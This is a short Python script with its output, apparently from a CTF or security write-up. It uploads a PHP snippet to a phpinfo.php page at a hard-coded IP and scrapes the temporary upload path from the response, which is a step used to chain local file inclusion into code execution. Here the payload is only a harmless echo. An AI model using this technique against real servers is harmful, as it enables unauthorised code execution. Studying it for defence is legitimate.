 1 import requests
2 from io import BytesIO
3 import re
4
5 files = {
6   'file': BytesIO("<?php echo 'sky is cool!';")
7 }
8 url = "http://106.14.114.127:23334/phpinfo.php"
9 r = requests.post(url=url, files=files, allow_redirects=False)
10 data = re.search(r"(?<=tmp_name] =&gt; ).*", r.content).group(0)
11 print data
/tmp/phpvlyHWB